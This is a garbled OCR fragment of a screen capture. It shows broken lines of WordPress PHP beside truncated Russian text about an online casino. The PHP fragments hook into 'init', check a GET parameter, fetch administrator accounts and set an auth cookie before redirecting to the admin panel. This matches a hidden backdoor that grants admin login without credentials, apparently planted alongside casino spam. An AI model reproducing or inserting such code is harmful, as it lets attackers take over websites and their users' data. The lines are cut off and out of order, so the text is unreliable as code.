
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Официальны
казино: от с
аккаунта до